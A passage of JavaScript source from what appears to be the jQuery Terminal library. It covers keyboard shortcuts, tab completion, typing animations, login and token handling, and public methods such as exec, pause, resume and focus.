                        if (settings.exit && $.inArray('exit', commands) === -1) {
                            commands.push('exit');
                        }
                    }
                    self.complete(commands, {
                        echo: true,
                        word: settings.wordAutocomplete,
                        escape: settings.completionEscape,
                        caseSensitive: caseSensitive,
                        echoCommand: settings.doubleTabEchoCommand,
                        doubleTab: settings.doubleTab
                    });
                }
                if (completion) {
                    switch (get_type(completion)) {
                        case 'function':
                            var string = self.before_cursor(settings.wordAutocomplete);
                            if (completion.length === 3) {
                                var error = new Error(strings().comletionParameters);
                                display_exception(error, 'USER');
                                return false;
                            }
                            var result = completion.call(self, string, resolve);
                            unpromise(result, resolve, make_label_error('Completion'));
                            break;
                        case 'array':
                            resolve(completion);
                            break;
                        default:
                            throw new $.terminal.Exception(strings().invalidCompletion);
                    }
                } else {
                    orignal();
                }
                return false;
            },
            'CTRL+V': function(e, original) {
                original(e);
                self.oneTime(200, function() {
                    self.scroll_to_bottom();
                });
                return true;
            },
            'CTRL+TAB': function() {
                if (terminals.length() > 1) {
                    self.focus(false);
                    return false;
                }
            },
            'PAGEDOWN': function() {
                self.scroll(self.height());
            },
            'PAGEUP': function() {
                self.scroll(-self.height());
            }
        };
        // ---------------------------------------------------------------------
        function key_down(e) {
            // Prevent to be executed by cmd: CTRL+D, TAB, CTRL+TAB (if more
            // then one terminal)
            var result, i;
            if (animating) {
                return false;
            }
            if (self.enabled()) {
                if (!self.paused()) {
                    result = user_key_down(e);
                    if (result !== undefined) {
                        return result;
                    }
                    if (e.which !== 9) { // not a TAB
                        tab_count = 0;
                    }
                } else {
                    if (!settings.pauseEvents) {
                        result = user_key_down(e);
                        if (result !== undefined) {
                            return result;
                        }
                    }
                    if (e.which === 68 && e.ctrlKey) { // CTRL+D (if paused)
                        if (settings.pauseEvents) {
                            result = user_key_down(e);
                            if (result !== undefined) {
                                return result;
                            }
                        }
                        self.abort();
                        if (requests.length) {
                            for (i = requests.length; i--;) {
                                var r = requests[i];
                                if (r.readyState !== 4) {
                                    try {
                                        r.abort();
                                    } catch (error) {
                                        if (is_function(settings.exceptionHandler)) {
                                            settings.exceptionHandler.call(
                                                self,
                                                e,
                                                'AJAX ABORT'
                                            );
                                        } else {
                                            self.error(strings().ajaxAbortError);
                                        }
                                    }
                                }
                            }
                            requests = [];
                        }
                        self.resume();
                    }
                    // tell cmd keydown to prevent default only terminal shortcuts
                    // see #1005
                    return true;
                }
            }
        }
        // ---------------------------------------------------------------------
        function key_press(e) {
            var top = interpreters.top();
            if (enabled && (!paused || !settings.pauseEvents)) {
                if (is_function(top.keypress)) {
                    return top.keypress.call(self, e, self);
                } else if (is_function(settings.keypress)) {
                    return settings.keypress.call(self, e, self);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Typing animation generator
        // ---------------------------------------------------------------------
        function typed(finish_typing_fn, optimized) {
            return function typing_animation(message, options) {
                var formatted = $.terminal.apply_formatters(message, {
                    animation: true
                });
                formatted = $.terminal.normalize(formatted);
                var keepWords = false;
                if (options && typeof options.keepWords !== 'undefined') {
                    keepWords = options.keepWords;
                }
                if (optimized) {
                    var formatted_lines = $.terminal.split_equal(formatted, self.cols(), {
                        keepWords: keepWords
                    });
                }
                var was_animating = animating;
                animating = true;
                var prompt = self.get_prompt();
                var char_i = 0;
                var len = $.terminal.length(formatted);
                if (len > 0) {
                    var new_prompt = '';
                    if (options.prompt) {
                        new_prompt = $.terminal.apply_formatters(options.prompt, {
                            prompt: true
                        });
                    } else {
                        self.set_prompt('');
                    }
                    var bottom = self.is_bottom();
                    var line = 0;
                    if (optimized) {
                        var anim_lines = formatted_lines.map(function(formatted) {
                            return {
                                formatted: formatted,
                                chars: $.terminal.partition(formatted, {wrap: false}),
                                len: $.terminal.length(formatted)
                            };
                        });
                    } else {
                        var chars = $.terminal.partition(formatted, {wrap: false});
                    }
                    var stop;
                    var interval = setInterval(function() {
                        var formatted_line, input_chars, input_len;
                        if (!skip) {
                            if (optimized) {
                                formatted_line = anim_lines[line].formatted;
                                input_chars = anim_lines[line].chars;
                                input_len = anim_lines[line].len;
                            } else {
                                formatted_line = formatted;
                                input_chars = chars;
                                input_len = len;
                            }
                            if (input_len === 0) {
                                command_line.prompt('');
                            } else {
                                var chr = input_chars[char_i];
                                if (options.mask) {
                                    var mask = command_line.mask();
                                    if (typeof mask === 'string') {
                                        chr = mask;
                                    } else if (mask) {
                                        chr = settings.maskChar;
                                    }
                                }
                                new_prompt += chr;
                                command_line.prompt(new_prompt, {formatters: false});
                                if (bottom && (chr === '\n' || !self.is_bottom())) {
                                    self.scroll_to_bottom();
                                }
                                char_i++;
                            }
                            if (char_i === input_len && optimized) {
                                var index = self.last_index();
                                if (line === anim_lines.length - 1) {
                                    // swap prompt with line
                                    self.set_prompt(prompt);
                                } else {
                                    // clear prompt for multiline string #934
                                    self.set_prompt('');
                                }
                                var is_partial = !!output.find('.partial').length;
                                self.echo(formatted_line, $.extend({}, options, {
                                    formatters: false,
                                    finalize: null,
                                    typing: false
                                }));
                                anim_lines[line].index = index + 1;
                                new_prompt = '';
                                ++line;
                                char_i = 0;
                            }
                        } else {
                            self.skip_stop();
                            var chr_rest = $.terminal.substring(formatted, char_i, len);
                            new_prompt += chr_rest;
                            command_line.prompt(new_prompt, {formatters: false});
                            stop = true;
                        }
                        if (!stop) {
                            if (optimized) {
                                stop = line === anim_lines.length;
                            } else {
                                stop = char_i === len;
                            }
                        }
                        if (stop) {
                            clearInterval(interval);
                            if (is_partial || options.newline === false) {
                                // HACK: fix sequence of animations #930
                                var idx = self.last_index();
                                var node = output.find('[data-index="' + idx + '"]');
                                options.finalize(node);
                            } else {
                                if (optimized) {
                                    // clear old lines and make one full line
                                    // so it can wrap when you resize
                                    anim_lines.forEach(function(line) {
                                        // ignore skipped lines
                                        if (typeof line.index !== 'undefined') {
                                            self.remove_line(line.index);
                                        }
                                    });
                                }
                                finish_typing_fn(message, prompt, options);
                            }
                            if (!was_animating) {
                                animating = false;
                            }
                        }
                    }, options.delay);
                }
            };
        }
        // ---------------------------------------------------------------------
        var typed_prompt = typed(function(message, _, options) {
            self.set_prompt(message);
            options.finalize();
        }, true);
        // ---------------------------------------------------------------------
        var typed_insert = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                self.insert(message);
                options.finalize();
            });
            return function(prompt, command, options) {
                return helper(command, $.extend({}, options, {
                    prompt: prompt + self.get_command()
                }));
            };
        })();
        // ---------------------------------------------------------------------
        var typed_message = typed(function(message, prompt, options) {
            self.set_prompt(prompt);
            self.echo(message, $.extend({}, options, {typing: false}));
        }, true);
        // ---------------------------------------------------------------------
        var typed_enter = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                with_prompt(prompt, function(prompt) {
                    var command = mask_command(message);
                    prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                    command = $.terminal.apply_formatters(command, {command: true});
                    var output = prompt + command;
                    options = $.extend({}, options, {
                        typing: false,
                        formatters: false,
                        convertLinks: false
                    });
                    self.echo(output, options);
                }, self);
            });
            return function(prompt, message, options) {
                return helper(message, $.extend({}, options, {
                    prompt: prompt, mask: true
                }));
            };
        })();
        // ---------------------------------------------------------------------
        function with_typing(kind, else_fn, finalize_fn) {
            return function with_typing_fn(string, options) {
                var d = new $.Deferred();
                when_ready(function ready() {
                    var locals = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay
                    }, options);
                    if (locals.typing) {
                        if (typeof string !== 'string') {
                            return d.reject(kind + ': Typing animation require string');
                        }
                        if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                            return d.reject(kind + ': Invalid argument, delay need to' +
                                            ' be a number');
                        }
                        var p = self.typing(kind, locals.delay, string, locals);
                        p.then(function() {
                            d.resolve();
                        });
                    } else {
                        else_fn(string, locals);
                    }
                    if (is_function(finalize_fn)) {
                        finalize_fn(string, locals);
                    }
                });
                if (options && options.typing) {
                    return d.promise();
                }
                return self;
            };
        }
        // ---------------------------------------------------------------------
        // :: this even can be used to valid if user and password is valid
        // :: this is additional protection when using automatic authentication
        // ---------------------------------------------------------------------
        function validate_login(user, token_or_password, callback) {
            var ret = fire_event('onBeforeLogin', [user, token_or_password]);
            return unpromise(defined(ret), callback, 'validate_login');
        }
        // ---------------------------------------------------------------------
        // :: Function changes the prompt of the command line to login
        // :: with a password and calls the user login function with
        // :: the callback that expects a token. The login is successful
        // :: if the user calls it with value that is truthy
        // ---------------------------------------------------------------------
        function authentication(auth_callback, infinite, success, error) {
            // don't store login data in history
            if (settings.history) {
                command_line.history().disable();
            }
            // so we know how many times call pop
            var level = self.level();
            // when autologin and onBeforeLogin return false
            clear_token();
            function pop_user_pass() {
                while (self.level() > level) {
                    self.pop(undefined, true);
                }
                if (settings.history) {
                    command_line.history().enable();
                }
            }
            function set_token(user, token) {
                var name = self.prefix_name(true) + '_';
                storage.set(name + 'token', token);
                storage.set(name + 'login', user);
            }
            function clear_token() {
                var name = self.prefix_name(true) + '_';
                storage.remove(name + 'token');
                storage.remove(name + 'login');
            }
            function login_callback(user, token, silent) {
                cmd_ready(function ready() {
                    var next;
                    if (token) {
                        pop_user_pass();
                        set_token(user, token);
                        in_login = false;
                        fire_event('onAfterLogin', [user, token]);
                        next = success;
                    } else {
                        if (infinite) {
                            if (!silent) {
                                self.error(strings().wrongPasswordTryAgain);
                            }
                            self.pop(undefined, true).set_mask(false);
                        } else {
                            in_login = false;
                            if (!silent) {
                                self.error(strings().wrongPassword);
                            }
                            self.pop(undefined, true).pop(undefined, true);
                        }
                        // used only to call pop in push
                        next = error;
                    }
                    if (self.paused()) {
                        self.resume();
                    }
                    // will be used internaly since users know
                    // when login success (they decide when
                    // it happen by calling the callback -
                    // this function)
                    if (is_function(next)) {
                        next();
                    }
                    self.off('terminal.autologin');
                });
            }
            self.on('terminal.autologin', function(event, user, token, silent) {
                validate_login(user, token, function(valid) {
                    if (valid !== false) {
                        login_callback(user, token, silent);
                    }
                });
            });
            self.push(function(user) {
                self.set_mask(settings.maskChar).push(function(pass) {
                    try {
                        validate_login(user, pass, function(valid) {
                            if (valid === false) {
                                pop_user_pass();
                                return;
                            }
                            self.pause();
                            try {
                                var args = [user, pass, function(token, silent) {
                                    login_callback(user, token, silent);
                                }];
                                var ret = auth_callback.apply(self, args);
                                unpromise(ret, function(token) {
                                    login_callback(user, token);
                                }, function(err) {
                                    self.pop(undefined, true).pop(undefined, true);
                                    self.error(err.message);
                                    if (is_function(error)) {
                                        error();
                                    }
                                    if (self.paused()) {
                                        self.resume();
                                    }
                                    self.off('terminal.autologin');
                                });
                            } catch (e) {
                                display_exception(e, 'AUTH');
                            }
                        });
                    } catch (e) {
                        display_exception(e, 'AUTH');
                    }
                }, {
                    prompt: strings().password + ': ',
                    name: 'password'
                });
            }, {
                prompt: strings().login + ': ',
                name: 'login'
            });
        }
        // ---------------------------------------------------------------------
        function ready(queue) {
            return function(fun) {
                queue.add(fun);
            };
        }
        // ---------------------------------------------------------------------
        function strings() {
            return $.extend(
                {},
                $.terminal.defaults.strings,
                settings && settings.strings || {}
            );
        }
        // ---------------------------------------------------------------------
        // :: 3 functions used to calculate visible padding on the terminal
        // :: they are in fact not on .terminal object only on scroller
        // :: and on cmd plugin margin-bottom, but they are all reflected
        // :: on filler object
        // ---------------------------------------------------------------------
        function get_prop_number(style, prop) {
            return parseInt(style.getPropertyValue(prop), 10) || 0;
        }
        // ---------------------------------------------------------------------
        function get_scrollbar_width() {
            var width = filler.outerWidth();
            return container_width - width;
        }
        // ---------------------------------------------------------------------
        function get_padding() {
            var style = window.getComputedStyle(filler[0]);
            function padding(name) {
                return get_prop_number(style, 'padding-' + name);
            }
            var left = padding('left');
            var right = padding('right');
            var top = padding('top');
            var bottom = padding('bottom');
            return {
                top: top,
                left: left,
                right: right,
                bottom: bottom
            };
        }
        // ---------------------------------------------------------------------
        var self = this;
        if (this.length > 1) {
            return this.each(function() {
                $.fn.terminal.call(
                    $(this),
                    init_interpreter,
                    $.extend({name: self.selector}, options)
                );
            });
        }
        var body_terminal;
        if (self.is('body,html')) {
            // terminal already exists on body
            if (self.hasClass('full-screen-terminal')) {
                var data = self.find('> .terminal').data('terminal');
                if (data) {
                    return data;
                }
            }
            body_terminal = self;
            self = $('<div/>').appendTo('body');
            $('body').addClass('full-screen-terminal');
        } else if (self.data('terminal')) {
            // terminal already exists
            return self.data('terminal');
        }
        // -----------------------------------------------------------------
        // TERMINAL METHODS
        // -----------------------------------------------------------------
        var public_api = $.omap({
            id: function() {
                return terminal_id;
            },
            // -------------------------------------------------------------
            // :: Clear the output
            // -------------------------------------------------------------
            clear: function() {
                if (fire_event('onClear') !== false) {
                    buffer.clear();
                    lines.clear(function(i) {
                        return get_node(i);
                    });
                    output[0].innerHTML = '';
                    self.prop({scrollTop: 0});
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Return a promise that is resolved when it's safe to
            // :: call export_view or flush, it wait for all async echo
            // :: to finish
            // -------------------------------------------------------------
            output_ready: function() {
                return event_hub.wait_for('async_echo_ready');
            },
            // -------------------------------------------------------------
            // :: Return an object that can be used with import_view to
            // :: restore the state
            // -------------------------------------------------------------
            export_view: function() {
                var user_export = fire_event('onExport');
                user_export = user_export || {};
                return $.extend({}, {
                    focus: enabled,
                    mask: command_line.mask(),
                    prompt: self.get_prompt(),
                    command: self.get_command(),
                    position: command_line.position(),
                    lines: clone(lines.data()),
                    interpreters: interpreters.clone(),
                    history: command_line.history().data
                }, user_export);
            },
            // -------------------------------------------------------------
            // :: Restore the state of the previous exported view
            // -------------------------------------------------------------
            import_view: function(view) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'import_view'));
                }
                fire_event('onImport', [view]);
                when_ready(function ready() {
                    var bottom = self.is_bottom();
                    self.set_prompt(view.prompt);
                    self.set_command(view.command);
                    command_line.position(view.position);
                    command_line.mask(view.mask);
                    if (view.focus) {
                        self.focus();
                    }
                    lines.import(clone(view.lines));
                    if (view.interpreters instanceof Stack) {
                        interpreters = view.interpreters;
                    }
                    if (settings.importHistory) {
                        command_line.history().set(view.history);
                    }
                    redraw();
                    if (bottom) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Store current terminal state
            // -------------------------------------------------------------
            save_state: function(command, ignore_hash, index) {
                // save_state.push({view:self.export_view(), join:[]});
                if (typeof index !== 'undefined') {
                    save_state[index] = self.export_view();
                } else {
                    save_state.push(self.export_view());
                }
                if (!Array.isArray(hash_commands)) {
                    hash_commands = [];
                }
                if (command !== undefined && !ignore_hash) {
                    var state = [
                        terminal_id,
                        save_state.length - 1,
                        command
                    ];
                    hash_commands.push(state);
                    maybe_update_hash();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Execute a command, it will handle commands that do AJAX
            // :: calls and have delays, if the second argument is set to
            // :: true it will not echo executed command
            // :: if second argument is object is used as options
            // -------------------------------------------------------------
            exec: function(command, silent, options) {
                function invoke(silent) {
                    // keymap store value in history, we call commands
                    // directly so we need to directly save in history
                    if (exec_settings.history) {
                        command_line.history().append(command);
                    }
                    // commands may return promise from user code
                    // it will resolve exec promise when user promise
                    // is resolved
                    var ret = commands(command, silent, true);
                    unpromise(ret, function() {
                        // reset prev command for push called after exec
                        // so push didn't get name/prompt from exec command
                        prev_command = null;
                        d.resolve();
                    }, function() {
                        prev_command = null;
                        d.reject();
                    });
                }
                if (silent && typeof silent === 'object') {
                    options = silent;
                    silent = null;
                }
                var exec_settings = $.extend({
                    deferred: null,
                    silent: false,
                    history: false,
                    typing: false,
                    delay: settings.execAnimationDelay
                }, options);
                if (silent === null) {
                    silent = exec_settings.silent;
                }
                if (!is_deferred(exec_settings.deferred)) {
                    exec_settings.deferred = new $.Deferred();
                }
                var d = exec_settings.deferred;
                cmd_ready(function ready() {
                    if (Array.isArray(command)) {
                        (function recur() {
                            var cmd = command.shift();
                            if (cmd) {
                                self.exec(cmd, silent, options).done(recur);
                            } else {
                                d.resolve();
                            }
                        })();
                    } else if (paused) {
                        // both commands executed here (resume will call Term::exec)
                        // delay command multiple time
                        delayed_commands.push([command, silent, exec_settings]);
                    } else if (exec_settings.typing && !silent) {
                        var delay = exec_settings.delay;
                        paused = true;
                        var ret = self.typing('enter', delay, command, {
                            delay: delay
                        });
                        ret.then(function() {
                            paused = false;
                            invoke(true);
                        });
                        d.then(function() {
                            paused = false;
                        });
                    } else {
                        invoke(silent);
                    }
                });
                // while testing it didn't executed last exec when using this
                // for resolved deferred
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: bypass login function that wait untill you type user/pass
            // :: it hide implementation detail
            // -------------------------------------------------------------
            autologin: function(user, token, silent) {
                self.trigger('terminal.autologin', [user, token, silent]);
                return self;
            },
            // -------------------------------------------------------------
            // :: main user authentication mechanism
            // -------------------------------------------------------------
            login: function(auth_callback, infinite, success, error) {
                logins.push([].slice.call(arguments));
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'login'));
                }
                if (!is_function(auth_callback)) {
                    throw new Error(strings().loginIsNotAFunction);
                }
                in_login = true;
                if (self.token() && self.level() === 1 && !autologin) {
                    in_login = false; // logout will call login
                    self.logout(true);
                } else {
                    var token = self.token(true);
                    var login = self.login_name(true);
                    if (token && login) {
                        in_login = false;
                        self.pause();
                        validate_login(login, token, function(valid) {
                            if (valid !== false) {
                                if (is_function(success)) {
                                    success();
                                } else {
                                    self.resume();
                                }
                            } else {
                                self.resume();
                                authentication(auth_callback, infinite, success, error);
                            }
                        });
                    } else {
                        authentication(auth_callback, infinite, success, error);
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: User defined settings and defaults as well
            // -------------------------------------------------------------
            settings: function() {
                return settings;
            },
            // -------------------------------------------------------------
            // :: Get string before cursor
            // -------------------------------------------------------------
            before_cursor: function(word) {
                var pos = command_line.position();
                var command = command_line.get().slice(0, pos);
                var cmd_strings = command.split(/\s/);
                var string; // string before cursor that will be completed
                if (word) {
                    if (cmd_strings.length === 1) {
                        string = cmd_strings[0];
                    } else {
                        var m = command.match(/(\\?")/g);
                        var double_quotes = m ? m.filter(function(chr) {
                            return !chr.match(/^\\/);
                        }).length : 0;
                        m = command.match(/'/g);
                        var single_quote = m ? m.length : 0;
                        if (single_quote % 2 === 1) {
                            string = command.match(/('[^']*)$/)[0];
                        } else if (double_quotes % 2 === 1) {
                            string = command.match(/("(?:[^"]|\\")*)$/)[0];
                        } else {
                            string = cmd_strings[cmd_strings.length - 1];
                            for (i = cmd_strings.length - 1; i > 0; i--) {
                                // treat escape space as part of the string
                                var prev_string = cmd_strings[i - 1];
                                if (prev_string[prev_string.length - 1] === '\\') {
                                    string = cmd_strings[i - 1] + ' ' + string;
                                } else {
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    string = command;
                }
                return string;
            },
            // -------------------------------------------------------------
            // :: complete word or command based on array of words
            // -------------------------------------------------------------
            complete: function(commands, options) {
                options = $.extend({
                    word: true,
                    echo: false,
                    escape: true,
                    echoCommand: false,
                    caseSensitive: true,
                    doubleTab: null
                }, options || {});
                var sensitive = options.caseSensitive;
                // cursor can be in the middle of the command
                // so we need to get the text before the cursor
                var string = self.before_cursor(options.word).replace(/\\"/g, '"');
                var quote = false;
                if (options.word) {
                    if (string.match(/^"/)) {
                        quote = '"';
                    } else if (string.match(/^'/)) {
                        quote = "'";
                    }
                    if (quote) {
                        string = string.replace(/^["']/, '');
                    }
                }
                if (tab_count % 2 === 0) {
                    command = self.before_cursor(options.word);
                } else {
                    var test = self.before_cursor(options.word);
                    if (test !== command) {
                        // command line changed between TABS - ignore
                        return;
                    }
                }
                var safe = $.terminal.escape_regex(string);
                if (options.escape) {
                    safe = safe.replace(/(\\+)(["'() ])/g, function(_, slash, chr) {
                        if (chr.match(/[()]/)) {
                            return slash + '\\?\\' + chr;
                        } else {
                            return slash + '?' + chr;
                        }
                    });
                }
                function escape(string) {
                    if (quote === '"') {
                        string = string.replace(/"/g, '\\"');
                    }
                    if (!quote && options.escape) {
                        string = string.replace(/(["'() ])/g, '\\$1');
                    }
                    return string;
                }
                function matched_strings() {
                    var matched = [];
                    for (var i = commands.length; i--;) {
                        if (commands[i].match(/\n/) && options.word) {
                            warn('If you use commands with newlines you ' +
                                 'should use word option for complete or' +
                                 ' wordAutocomplete terminal option');
                        }
                        if (regex.test(commands[i])) {
                            var match = escape(commands[i]);
                            if (!sensitive && same_case(match)) {
                                if (string.toLowerCase() === string) {
                                    match = match.toLowerCase();
                                } else if (string.toUpperCase() === string) {
                                    match = match.toUpperCase();
                                }
                            }
                            matched.push(match);
                        }
                    }
                    return matched;
                }
                var flags = sensitive ? '' : 'i';
                var regex = new RegExp('^' + safe, flags);
                var matched = matched_strings();
                function replace(input, replacement) {
                    var text = self.get_command();
                    var pos = self.get_position();
                    var re = new RegExp('^' + input, 'i');
                    var pre = text.slice(0, pos);
                    var post = text.slice(pos);
                    var to_insert = replacement.replace(re, '') + (quote || '');
                    self.set_command(pre + to_insert + post);
                    self.set_position((pre + to_insert).length);
                }
                if (matched.length === 1) {
                    if (options.escape) {
                        replace(safe, matched[0]);
                    } else {
                        self.insert(matched[0].replace(regex, '') + (quote || ''));
                    }
                    command = self.before_cursor(options.word);
                    return true;
                } else if (matched.length > 1) {
                    if (++tab_count >= 2) {
                        tab_count = 0;
                        if (options.echo) {
                            if (is_function(options.doubleTab)) {
                                // new API old is keep for backward compatibility
                                if (options.echoCommand) {
                                    echo_command();
                                }
                                var ret = options.doubleTab.call(
                                    self,
                                    string,
                                    matched,
                                    echo_command
                                );
                                if (typeof ret === 'undefined') {
                                    return true;
                                } else {
                                    return ret;
                                }
                            } else if (options.doubleTab !== false) {
                                echo_command();
                                var text = matched.slice().reverse().join('\t\t');
                                self.echo($.terminal.escape_brackets(text), {
                                    keepWords: true,
                                    formatters: false
                                });
                            }
                            return true;
                        }
                    } else {
                        var common = common_string(escape(string), matched, sensitive);
                        if (common) {
                            replace(safe, common);
                            command = self.before_cursor(options.word);
                            return true;
                        }
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return commands function from top interpreter
            // -------------------------------------------------------------
            commands: function() {
                return interpreters.top().interpreter;
            },
            // -------------------------------------------------------------
            // :: Low Level method that overwrites interpreter
            // -------------------------------------------------------------
            set_interpreter: function(user_intrp, login) {
                var defer = $.Deferred();
                function overwrite_interpreter() {
                    self.pause(settings.softPause);
                    make_interpreter(user_intrp, login, function(result) {
                        self.resume();
                        var top = interpreters.top();
                        $.extend(top, result);
                        prepare_top_interpreter(true);
                        defer.resolve();
                    });
                }
                if (is_function(login)) {
                    self.login(login, true, overwrite_interpreter);
                } else if (get_type(user_intrp) === 'string' && login) {
                    self.login(
                        make_json_rpc_login(user_intrp, login),
                        true,
                        overwrite_interpreter
                    );
                } else {
                    overwrite_interpreter();
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Show user greetings or terminal signature
            // -------------------------------------------------------------
            greetings: function() {
                show_greetings();
                return self;
            },
            // -------------------------------------------------------------
            // :: Return true if terminal is paused false otherwise
            // -------------------------------------------------------------
            paused: function() {
                return paused;
            },
            // -------------------------------------------------------------
            // :: Pause the terminal, it should be used for ajax calls
            // -------------------------------------------------------------
            pause: function(visible) {
                cmd_ready(function ready() {
                    onPause();
                    paused = true;
                    command_line.disable(visible || is_android);
                    if (!visible) {
                        command_line.find('.cmd-prompt').hidden();
                    }
                    fire_event('onPause');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Resume the previously paused terminal
            // -------------------------------------------------------------
            resume: function(silent) {
                cmd_ready(function ready() {
                    paused = false;
                    if (enabled && terminals.front() === self) {
                        command_line.enable(silent);
                    }
                    command_line.find('.cmd-prompt').visible();
                    var original = delayed_commands;
                    delayed_commands = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.exec.apply(self, original[i]);
                    }
                    self.trigger('resume');
                    var fn = resume_callbacks.shift();
                    if (fn) {
                        fn();
                    }
                    if (fire_event('onResume') !== false) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts on CTRL+D
            // -------------------------------------------------------------
            signal: function() {
                var controller = new AbortController();
                abort_controllers.push(controller);
                return controller.signal;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts after timeout and CTRL+D
            // -------------------------------------------------------------
            timeout: function(time) {
                // the code is based on polyfill
                // https://github.com/southpolesteve/node-abort-controller
                // the reason why it was implemented from scratch
                // was because jest framework was missing AbortSignal.timeout
                // but this give the oportinity to improve the API a bit
                var controller = new AbortController();
                var err = new Error(strings().timeoutError);
                err.name = 'TimeoutError';
                abort_controllers.push(controller);
                var signal = controller.signal;
                setTimeout(function() {
                    if (!signal.aborted) {
                        controller.abort(err);
                    }
                }, time);
                return signal;
            },
            // -------------------------------------------------------------
            // :: abort all signals
            // -------------------------------------------------------------
            abort: function(message) {
                if (abort_controllers.length) {
                    var err = new Error(message || strings().abortError);
                    err.name = 'AbortError';
                    for (var i = abort_controllers.length; i--;) {
                        var controller = abort_controllers[i];
                        if (!controller.signal.aborted) {
                            controller.abort(err);
                        }
                    }
                    abort_controllers = [];
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Skip the next terminal animations
            // -------------------------------------------------------------
            skip: function() {
                skip = true;
                return self;
            },
            // -------------------------------------------------------------
            // :: Stop skipping the next terminal animations
            // -------------------------------------------------------------
            skip_stop: function() {
                skip = false;
                return self;
            },
            // -------------------------------------------------------------
            // :: Return if key animation is running
            // -------------------------------------------------------------
            animating: function() {
                return animating;
            },
            // -------------------------------------------------------------
            // :: Return the number of characters that fit into the width of
            // :: the terminal
            // -------------------------------------------------------------
            cols: function() {
                if (settings.numChars) {
                    return settings.numChars;
                }
                if (!num_chars || num_chars === 1000) {
                    num_chars = get_num_chars(self, char_size);
                }
                return num_chars;
            },
            // -------------------------------------------------------------
            // :: Return the number of lines that fit into the height of the
            // :: terminal
            // -------------------------------------------------------------
            rows: function() {
                if (settings.numRows) {
                    return settings.numRows;
                }
                if (!num_rows) {
                    num_rows = get_num_rows(self, char_size);
                }
                return num_rows;
            },
            // -------------------------------------------------------------
            // :: Return the History object
            // -------------------------------------------------------------
            history: function() {
                return command_line.history();
            },
            // -------------------------------------------------------------
            // :: Return size of the terminal instance
            // -------------------------------------------------------------
            geometry: function() {
                var padding = get_padding();
                var height = old_height + padding.top + padding.bottom;
                return {
                    terminal: {
                        padding: {
                            left: padding.left,
                            right: padding.right,
                            top: padding.top,
                            bottom: padding.bottom
                        },
                        content: {
                            width: old_width + padding.left + padding.right,
                            height: height
                        },
                        width: container_width,
                        height: height
                    },
                    density: pixel_density,
                    char: char_size,
                    cols: this.cols(),
                    rows: this.rows()
                };
            },
            // -------------------------------------------------------------
            // :: toggle recording of history state
            // -------------------------------------------------------------
            history_state: function(toggle) {
                function run() {
                    settings.historyState = true;
                    if (!save_state.length) {
                        self.save_state();
                    } else if (terminals.length() > 1) {
                        self.save_state(null);
                    }
                }
                if (toggle) {
                    // if set to true and if set from user command we need
                    // not to include the command
                    if (typeof window.setImmediate === 'undefined') {
                        setTimeout(run, 0);
                    } else {
                        setImmediate(run);
                    }
                } else {
                    settings.historyState = false;
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: clear the history state
            // -------------------------------------------------------------
            clear_history_state: function() {
                hash_commands = [];
                save_state = [];
                return self;
            },
            // -------------------------------------------------------------
            // :: Switch to the next terminal
            // -------------------------------------------------------------
            next: function() {
                if (terminals.length() === 1) {
                    return self;
                } else {
                    terminals.front().disable();
                    var next = terminals.rotate().enable();
                    // 50 provides buffer in viewport
                    var x = next.offset().top - 50;
                    $('html,body').animate({scrollTop: x}, 500);
                    try {
                        trigger_terminal_change(next);
                    } catch (e) {
                        display_exception(e, 'onTerminalChange');
                    }
                    return next;
                }
            },
            // -------------------------------------------------------------
            // :: Make the terminal in focus or blur depending on the first
            // :: argument. If there is more then one terminal it will
            // :: switch to next one, if the second argument is set to true
            // :: the events will be not fired. Used on init
            // -------------------------------------------------------------
            focus: function(toggle, silent) {
                cmd_ready(function ready() {
                    if (terminals.length() === 1) {
                        if (toggle === false) {
                            self.disable(silent);
                        } else {
                            self.enable(silent);
                        }
                    } else if (toggle === false) {
                        self.next();
                    } else {
                        var front = terminals.front();
                        if (front !== self) {
                            // there should be only from terminal enabled but tests
                            // sometime fail because there where more them one
                            // where cursor have blink class
                            terminals.forEach(function(terminal) {
                                if (terminal !== self && terminal.enabled()) {
                                    terminal.disable(silent);
                                }
                            });
                            if (!silent) {
                                try {
                                    trigger_terminal_change(self);
                                } catch (e) {
                                    display_exception(e, 'onTerminalChange');
                                }
                            }
                        }
                        terminals.active(self);
                        self.enable(silent);
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Convenient alias
            // -------------------------------------------------------------
            blur: function(silent) {
                return this.focus(false, silent);
            },
            // -------------------------------------------------------------
            // :: Disable/Enable terminal that can be enabled by click
            // -------------------------------------------------------------
            freeze: function(freeze) {
                when_ready(function ready() {
                    if (freeze) {
                        self.disable();
                        frozen = true;
                    } else {
                        frozen = false;
                        self.enable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: check if terminal is frozen
            // -------------------------------------------------------------
            frozen: function() {
                return frozen;
            },
            // -------------------------------------------------------------
            // :: Enable the terminal
            // -------------------------------------------------------------
            enable: function(silent) {
                if (!enabled && !frozen) {
                    if (num_chars === undefined) {
                        // enabling first time
                        self.resize();
                    }
                    cmd_ready(function ready() {
                        var ret;
                        if (!silent && !enabled) {
                            fire_event('onFocus');
                        }
                        if (!silent && ret === undefined || silent) {
                            enabled = true;
                            if (!self.paused()) {
                                command_line.enable(true);
                            }
                        }
                    });
                }
                return self;
            },
